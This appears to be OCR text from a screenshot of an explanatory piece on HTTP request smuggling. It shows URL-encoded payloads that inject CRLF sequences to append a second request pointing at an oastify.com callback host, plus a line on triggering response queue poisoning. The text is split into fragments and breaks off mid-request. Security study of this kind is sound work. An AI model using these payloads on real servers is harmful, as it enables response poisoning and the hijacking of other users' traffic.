
GET 
/
%20
HTTP/1.1
%0d%0a
Host:
%20
redac
ted.net
%0d%0a
Connection:
%20
keep
-
alive
%0d%0a
%0d%0a
GET
%20
/redirpl
z
%20
HTTP/1.1
%0d%0a
Host:
%20
oasti
fy.com
%0d%0a
%0d%0a
Content-
Length:
%20
50
%0d%0a
%0d%0a
HTTP/1.1
Or crafting our prefix to combine with the trailing
junk and create a complete second request in
order to trigger response queue poisoning.
GET 
/
%20
HTTP/1.1
%0d%0a
Host:
%20
redac